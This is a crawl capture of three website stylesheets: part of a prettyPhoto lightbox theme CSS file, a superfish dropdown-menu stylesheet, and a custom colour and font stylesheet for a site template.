div.light_rounded .pp_nav .pp_pause{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top right repeat-y}
div.dark_rounded .pp_next:hover{background:url("../images/prettyPhoto/dark_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/btnNext.png*/ center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url("../images/prettyPhoto/dark_rounded/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url("../images/prettyPhoto/dark_rounded/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/loader.gif*/ center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url("../images/prettyPhoto/dark_square/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/loader.gif*/ center center no-repeat}
div.dark_square .pp_expand{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url("../images/prettyPhoto/dark_square/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/btnNext.png*/ center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url("../images/prettyPhoto/dark_square/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url("../images/prettyPhoto/light_square/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/btnNext.png*/ center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url("../images/prettyPhoto/light_square/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url("../images/prettyPhoto/facebook/contentPatternTop.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternTop.png*/ top left repeat-x}
div.facebook .pp_top .pp_right{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url("../images/prettyPhoto/facebook/contentPatternLeft.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternLeft.png*/ top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url("../images/prettyPhoto/facebook/contentPatternRight.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternRight.png*/ top right repeat-y}
div.facebook .pp_expand{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url("../images/prettyPhoto/facebook/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/loader.gif*/ center center no-repeat}
div.facebook .pp_arrow_previous{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url("../images/prettyPhoto/facebook/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/btnNext.png*/ center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url("../images/prettyPhoto/facebook/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url("../images/prettyPhoto/facebook/contentPatternBottom.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternBottom.png*/ top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url("../images/prettyPhoto/facebook/default_thumbnail.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/default_thumbnail.gif*/ 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url("../images/prettyPhoto/light_rounded/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/loader.gif*/ center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/superfish.css-ver=1.7.4.css
body_size: 958
content:
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu li {
	position: relative;
}
.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}
.sf-menu > li {
	float: left;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	left: 100%;
}


/*** DEMO SKIN ***/
.sf-menu {
	float: left;
}
.sf-menu ul {
	padding:0;
	min-width: 14em; /* allow long menu items to determine submenu width */
	*width: 12em; /* no auto sub width for IE7, see white-space comment below */
	z-index:999999;
	border-top: 3px solid;
}
.sf-menu > li{
}
.sf-menu > li > a {
	padding: 40px 25px;
	border-top:5px solid transparent;
}
.sf-menu > li > a:before{
	transition: all 300ms;
	-webkit-transition: all 300ms;
	z-index:-1;
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:0px;
	content :'';
}
.sf-menu a {
	text-decoration: none;
	zoom: 1; /* IE7 */
}
.sf-menu li {
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
	-webkit-transition: background .1s;
	transition: background .1s;
}
.sf-menu li > a{
	text-transform:uppercase;
}
.sf-menu ul li:last-child{
	padding-bottom:20px;
}
.sf-menu ul li a{
	font-size:11px !important;
	font-weight:400;
	padding-bottom:10px;
}
.sf-menu ul li {
	background-color:#f0f0f0;
	padding:10px 20px 0;
}
.sf-menu ul ul{
	margin-left:1px;
}
.sf-menu ul ul > li {
	
}
.sf-menu li:hover,
.sf-menu li.sfHover {
	
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {

}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
}


--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/custom.php-ver=1.0.css
body_size: 3169
content:

h1, h2, h3, h4, h1 span, h2 span, h3 span, h4 span, h1 a, h2 a, h3 a, h4 a, .logo h1 span
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-weight:400;
}
h4.footer-heading{color: #777777;}


h5, h6, h5 a, h6 a, .team-wrapper-content .team-info .team-position
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-weight:700;
}
.column-section-color .testimonial-normal h5, .page-template-template-white-rev-php .btn-collapse i, .accordion-heading .accordion-toggle{
	color: #777777;
}
.tabs-left > .nav-tabs > li > a, ul#sub-menu-page li a, ul.subpage-container li.subpage-content a{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
}


.navbar .sf-menu > li > a, .navbar .sf-menu ul a, .navbar-search .search-query
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
}
@media (min-width: 980px) {
.navbar a{
	font-weight: 700;
	font-size:9px;
}
}
@media (min-width: 1200px) {
.navbar a{
	font-weight: 700;
	font-size:14px;
}
}

.top-bar .has-dropdown > a:after{
	border-color: #777777  transparent transparent transparent;
}
.navbar-search i, .tabs-left > .nav-tabs > li.active > p
{
	color: #777777 !important;
}
input::-webkit-input-placeholder
{
	color: #777777;
	text-transform:uppercase;
	padding-top:2px;
}
.navbar .sf-menu ul a:hover , .navbar-inverse .sf-menu > li > a:focus, .navbar-inverse .sf-menu > li > a:hover{
    color: #777777;
}
input:-moz-placeholder{
    color: #777777;
}

input::-moz-placeholder {
    color: #777777;
}

input:-ms-input-placeholder {  
    color: #777777;
}


.sidebar-box h4.blog-sidebar-title span, h4.footer-heading span
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777 !important;
	font-weight:700;
}


body
{
	color: #777777;
	font-family: "Open Sans";
	font-size: 13px;
	font-weight: 400;
	line-height:1.55;
	-webkit-font-smoothing: antialiased;
}
p, .meta span, .comment-meta h4 span,blockquote p, h6.medium-more a, .footer-nav li a
{
	font-family: "Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-size: 13px;
	line-height:1.55;
}
#testimonial-normal .testimonial-normal-position .position{
	font-family: "Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
}
.team-wrapper-content .team-content p,.team-mail, .sidebar-box h4.blog-sidebar-title, .recent-post-wrapper a.cat-link, .related-post-title .sidebar-item-category a:hover,#testimonial-normal .testimonial-normal-content i,.column-section-color #testimonial-normal .testimonial-normal-content p,#testimonial-normal .testimonial-normal-author h5,.column-section-color .testimonial-normal p, .column-section-color .testimonial-normal i{
	color: #777777 !important;
}
a{
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	color: #777777;
}
a:hover, a:focus, .recent-detail .recent-content a, .recent-detail .recent-content i,.recent-detail .recent-post-meta .meta-author i, .recent-detail .recent-post-meta .meta-cmt i, .recent-post-wrapper.recent-style-2 .recent-detail .read-more:hover i{
	color: #0049A0;
}
.aq_block_toggle h2.tab-head, .aq_block_accordion h2.tab-head,  .portfolio-button:hover, .service-2 .service-link a, .service-2 .service-link i,.service-1 .service-link a:hover, .team-wrapper-content .team-info .team-name{
	color: #777777;
}


ol, ul, p, .blog-masonry-description p, .twtr-tweet-text p, #footer-nav li a, .wp-caption p.wp-caption-text, .twt-border .twt-tweet .entry-title, .twt-border .twt-o .entry-title a, .twt-border .twt-o .entry-title b, #details h5 span,.textwidget, .post-sc-content
{
	font-size: 13px;
}

h2.intro p, #nav > li a span, a.rev, .banner-container .container > p
{
	color: #777777;
}

body, .column-section-color .recent-detail .recent-content, .column-section-color .recent-detail .recent-post-meta .meta-author, .column-section-color .recent-detail .recent-post-meta .meta-cmt a, .column-section-color .recent-detail .recent-post-meta .meta-cmt,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title h4 a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .tag a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .share a i,
.column-section-color  .testimonial-style-2 .testimonial-content-wrapper *, 
.column-section-color .pricing-column ul li.pricing-normal,
.column-section-color .pricing-column ul li.pricing-pricing h5{
	color: #777777;
}
#footer-wrapper{
	background: #f0f0f0;
}
.footer-bottom{
	background: #0049A0;
}
.navbar-inverse .brand,
.navbar-inverse .sf-menu > li > a, .navbar-inverse .sf-menu > li > a i, .navbar .sf-menu > li a{
	color: #777777;
}
.navbar-inverse .sf-menu > .active > a, .navbar-inverse .sf-menu > .active > a:hover, .navbar-inverse .sf-menu > .active > a:focus{
	background:#0049A0 !important; 
	color: #fff !important; 
	border-top:5px solid transparent !important;
}
.navbar-inverse .sf-menu > li:hover > a,
.navbar-inverse .sf-menu > li:focus > a{
	border-top: 5px solid #0049A0; 
	color: #0049A0;
}
.navbar .sf-menu > li li:hover > a{
	border-bottom: 1px solid #0049A0;
	color: #0049A0;
}
